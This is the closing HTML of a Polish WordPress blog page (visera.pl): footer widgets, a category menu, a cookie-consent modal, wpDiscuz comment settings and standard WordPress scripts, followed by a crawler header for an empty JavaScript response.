                	<a title="Zalety i wady pracy w Niemczech &#8211; przewodnik dla polskich pracowników" href="https://visera.pl/zalety-i-wady-pracy-w-niemczech-przewodnik-dla-polskich-pracownikow/">
						<img src="https://visera.pl/wp-content/uploads/2025/10/pracawniemczech24widok_wp-alith-resize-.jpg" alt="Zalety i wady pracy w Niemczech &#8211; przewodnik dla polskich pracowników"/>
					</a>
					<div class="post-count">10</div>
                </figure>
                <div class="col-lg-7 col-md-9 col-sm-12 pl-lg-0">
				    <h6 class="entry-title mb-15"><a class="post-title" href="https://visera.pl/zalety-i-wady-pracy-w-niemczech-przewodnik-dla-polskich-pracownikow/">Zalety i wady pracy w Niemczech &#8211; przewodnik dla polskich pracowników</a></h6>			    </div>
			</article>
		</div></div></div>	</div>	
</aside>
</div></div>	
	</main>
</div>
	<div class="site-bottom has-dark-mode">
		<div class="container">
			<div class="row">
				<div class="col-lg-4 col-md-6 col-sm-12">
					<div id="text-2" class="widget_text bottom-content wow fadeInUp"><h4 class="widget-title"><span>Informacja o ciasteczkach</span></h4>			<div class="textwidget"><p>Zgodnie z <strong>Art. 173, pkt. 1 Ustawy z dn. 16.11.2012 r. (Dz.U. poz. nr 1445)</strong> Informujemy, że ta strona korzysta z plików cookies.</p>
<p>Odwiedzając naszą stronę bez dokonania zmian ustawień swojej przeglądarki, wyrażasz zgodę na wykorzystanie przez nas plików cookies w celu ułatwienia korzystania z serwisu.</p>
<p></br></p>
</div>
		</div>				</div>
				<div class="col-lg-4 col-md-6 col-sm-12">
					<div class="has-dark-mode" style="background: none"><div id="alitheme_lastpost-6" class="widget_alitheme_lastpost bottom-content wow fadeInUp"><div class="title_style_1" style="color: #000000"><h4 class="widget-title"><span>Promowane posty</span></h4></div>	
<ul class="posts-aside-layout-6">
					<li class="alith_title_arrow">
				<a class="post-title" href="https://visera.pl/top-5-pilek-do-koszykowki-na-prezent-dla-koszykarza-edycja-letnia/">TOP 5 piłek do koszykówki na prezent dla koszykarza – edycja letnia</a>			</li>
					<li class="alith_title_arrow">
				<a class="post-title" href="https://visera.pl/pilka-do-koszykowki-molten-bg4550-czy-warto/">Piłka do koszykówki Molten BG4550 – Czy warto?</a>			</li>
					<li class="alith_title_arrow">
				<a class="post-title" href="https://visera.pl/idealne-body-na-roczek-komfort-i-styl-dla-malego-jubilata/">Idealne body na roczek – komfort i styl dla małego jubilata</a>			</li>
		</ul></div></div>				</div>
				<div class="col-lg-4 col-md-6 col-sm-12">
					<div id="text-3" class="widget_text bottom-content wow fadeInUp"><h4 class="widget-title"><span>Artykuł sponsorowany</span></h4>			<div class="textwidget"><p>Wzbudź zainteresowanie Czytelnika i zamieść artykuł w naszym serwisie.</p>
<p style="text-align: right;"><b>Szczegóły:</b> <a href="https://visera.pl/publikacja-artykulu/">Publikacja artykułu</a></p>
</div>
		</div>				</div>				
			</div>
		</div>
	</div>
<!--Footer layout 1-->
<footer class="site-footer footer_3 has-dark-mode">
	<div class="container">
		<div class="botomMenu">	            
           
	 <div class="botomMenu1">
            
                    						
	<p class="copyright"><p style="text-align: justify; margin-bottom: 0.05cm; margin-top: 0.25cm; font-size: 14px; font-weight: bold; color: #ffffff;">VISERA.PL</p></p>
                
            </div>
           
	    

            <div class="botomMenu2">
                
                    <div class="menu-main-menu-container"><ul id="footer-menu" class="footer-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-421"><a href="https://visera.pl/biznes-firma/">Biznes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-423"><a href="https://visera.pl/budownictwo/">Budownictwo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-422"><a href="https://visera.pl/gastronomia/">Gastronomia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="https://visera.pl/dom-wnetrza/">Dom</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-426"><a href="https://visera.pl/motoryzacja/">Motoryzacja</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1882"><a href="https://visera.pl/ogrod/">Ogród</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1883"><a href="https://visera.pl/pozostale/">Pozostałe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-597"><a href="https://visera.pl/rodzina/">Rodzina</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598"><a href="https://visera.pl/rozrywka/">Rozrywka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://visera.pl/sport-fitness-kulturystyka/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1007"><a href="https://visera.pl/technologia/">Technologia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://visera.pl/turystyka/">Turystyka</a></li>
</ul></div>               
            </div>
        </div>
    </div>
</footer>
</div> <!--#wrapper-->
	<a href="#" class="back-to-top animation-shadow-pulse">
					<i class="ti-arrow-up"></i>
				</a>	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/embe/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Strona korzysta z plików cookies</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Strona korzysta z plików cookies w celu realizacji usług i zgodnie z <a href="https://visera.pl/polityka-prywatnosci/">Polityką Prywatności</a>. <br />
<br />
Odwiedzając naszą stronę bez dokonania zmian ustawień swojej przeglądarki, wyrażasz zgodę na wykorzystanie przez nas plików cookies w celu ułatwienia korzystania z serwisu.<br />
<br />
</div><div class="cli-bar-btn_container"><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">AKCEPTUJ</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Zarządzaj zgodą</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><script type="text/javascript" src="https://visera.pl/wp-content/plugins/post-kits-for-elementor/assets/js/main-script.js?ver=1.0.0" id="elementor_post_kits_main_script-js"></script>
<script type="text/javascript" src="https://visera.pl/wp-content/plugins/post-kits-for-elementor/assets/js/swiper.js?ver=1.0.0" id="swiper_js-js"></script>
<script type="text/javascript" src="https://visera.pl/wp-content/plugins/post-kits-for-elementor/assets/js/jquery.filterizr.min.js?ver=1.0.0" id="jquery_filterizr_js-js"></script>
<script type="text/javascript" src="https://visera.pl/wp-content/plugins/post-kits-for-elementor/assets/js/alith-filterizr.js?ver=1.0.0" id="alith_filterizr-js"></script>
<script type="text/javascript" src="https://visera.pl/wp-content/themes/embe/assets/js/jquery.popper.js?ver=1.0" id="jquery-popper-js"></script>
<script type="text/javascript" src="https://visera.pl/wp-content/themes/embe/assets/js/jquery.bootstrap.js?ver=1.0" id="jquery-bootstrap-js"></script>
<script type="text/javascript" src="https://visera.pl/wp-content/themes/embe/assets/js/jquery.waypoints.js?ver=1.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://visera.pl/wp-content/themes/embe/assets/js/jquery.wow.js?ver=1.0" id="jquery-wow-js"></script>
<script type="text/javascript" src="https://visera.pl/wp-content/themes/embe/assets/js/jquery.matchheight.js?ver=1.0" id="jquery-matchheight-js"></script>
<script type="text/javascript" src="https://visera.pl/wp-content/themes/embe/assets/js/jquery.scrolltofixed.js?ver=1.0" id="jquery-scrolltofixed-js"></script>
<script type="text/javascript" src="https://visera.pl/wp-content/themes/embe/assets/js/jquery.theia.sticky.js?ver=1.0" id="jquery-theia-sticky-js"></script>
<script type="text/javascript" src="https://visera.pl/wp-content/themes/embe/assets/js/owl.carousel.min.js?ver=1.0" id="jquery-owl-carousel-js"></script>
<script type="text/javascript" src="https://visera.pl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://visera.pl/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://visera.pl/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://visera.pl/wp-content/themes/embe/assets/js/imagesloaded.pkgd.min.js?ver=1.0" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" src="https://visera.pl/wp-content/themes/embe/assets/js/embe.scripts.js?ver=1.0" id="embe-scripts-js"></script>
<script type="text/javascript" src="https://visera.pl/wp-content/themes/embe/assets/js/jquery.wow.init.js?ver=1.0" id="jquery-wow-init-js"></script>
<script type="text/javascript" src="https://visera.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://visera.pl/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.14" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Ukryj odpowiedzi","wc_show_replies_text":"View Replies","wc_msg_required_fields":"Prosz\u0119 wype\u0142nij wymagane pola","wc_invalid_field":"Jedna z warto\u015bci pola jest nieprawid\u0142owa","wc_error_empty_text":"prosz\u0119 wype\u0142ni\u0107 te pole, aby m\u00f3c doda\u0107 komentarz","wc_error_url_text":"url jest nieprawid\u0142owy","wc_error_email_text":"adres e-mail jest nieprawid\u0142owy","wc_invalid_captcha":"Nieprawid\u0142owy kod Captcha","wc_login_to_vote":"Musisz si\u0119 zalogowa\u0107, aby m\u00f3c odda\u0107 g\u0142os","wc_deny_voting_from_same_ip":"Nie wolno g\u0142osowa\u0107 na ten komentarz","wc_self_vote":"Nie mo\u017cesz g\u0142osowa\u0107 na sw\u00f3j komentarz","wc_vote_only_one_time":"Ju\u017c zag\u0142osowa\u0142e\u015b na ten komentarz","wc_voting_error":"B\u0142\u0105d g\u0142osowania","wc_banned_user":"You are banned","wc_comment_edit_not_possible":"Sorry, this comment is no longer possible to edit","wc_comment_not_updated":"Przepraszamy, komentarz nie zosta\u0142 zaktualizowany","wc_comment_not_edited":"Jeszcze nie dokona\u0142e\u015b zmian","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"008582d19f0d98e926dcc77e93bb3ff0","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","userInteractionCheck":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"8388608","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image/jpeg","jpeg":"image/jpeg","jpe":"image/jpeg","gif":"image/gif","png":"image/png","bmp":"image/bmp","tiff":"image/tiff","tif":"image/tiff","ico":"image/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 8MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Identyfikator wpisu nie istnieje","msgUploadingNotAllowed":"Przepraszamy, przesy\u0142anie nie jest dozwolone w tym wpisie","msgPermissionDenied":"Nie masz wystarczaj\u0105cych uprawnie\u0144 do wykonania tej czynno\u015bci","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","previewTemplate":"\u003Cdiv class=\"wmu-preview [PREVIEW_TYPE_CLASS]\" title=\"[PREVIEW_TITLE]\" data-wmu-type=\"[PREVIEW_TYPE]\" data-wmu-attachment=\"[PREVIEW_ID]\"\u003E\r\n    \u003Cdiv class=\"wmu-preview-remove\"\u003E\r\n        \u003Cimg class=\"wmu-preview-img\" src=\"[PREVIEW_ICON]\"\u003E\r\n        \u003Cdiv class=\"wmu-file-name\"\u003E[PREVIEW_FILENAME]\u003C/div\u003E\r\n        \u003C!--        \u003Cdiv class=\"wmu-delete\"\u003E\u00a0\u003C/div\u003E--\u003E\r\n    \u003C/div\u003E\r\n\u003C/div\u003E\r\n","isUserRated":"0","version":"7.6.39","wc_post_id":"7934","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","url":"https://visera.pl/wp-admin/admin-ajax.php","customAjaxUrl":"https://visera.pl/wp-content/plugins/wpdiscuz/utils/ajax/wpdiscuz-ajax.php","bubbleUpdateUrl":"https://visera.pl/wp-json/wpdiscuz/v1/update","restNonce":"2ddd214077","is_rate_editable":"0","menu_icon":"https://visera.pl/wp-content/plugins/wpdiscuz/assets/img/plugin-icon/wpdiscuz-svg.svg","menu_icon_hover":"https://visera.pl/wp-content/plugins/wpdiscuz/assets/img/plugin-icon/wpdiscuz-svg_hover.svg","is_email_field_required":"1"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
//# sourceURL=wpdiscuz-combo-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-before">
/* <![CDATA[ */
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "B\u0105d\u017a pierwszy!",
        wc_comment_join_text: "Do\u0142\u0105cz do dyskusji",
        theme: 'snow',
        debug: 'error'
        };
        
//# sourceURL=wpdiscuz-combo-js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://visera.pl/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.39" id="wpdiscuz-combo-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://visera.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://visera.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>	
</body>
</html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/435308582.66808yXmgq64ljrfwvXzrm5fg8fppr
body_size: 7020
content:
